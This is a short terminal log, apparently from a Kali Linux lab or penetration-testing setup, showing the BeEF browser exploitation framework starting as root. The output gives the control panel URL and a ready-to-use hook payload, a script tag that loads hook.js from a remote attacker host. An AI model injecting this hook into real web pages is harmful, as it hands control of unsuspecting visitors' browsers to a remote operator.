 ┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>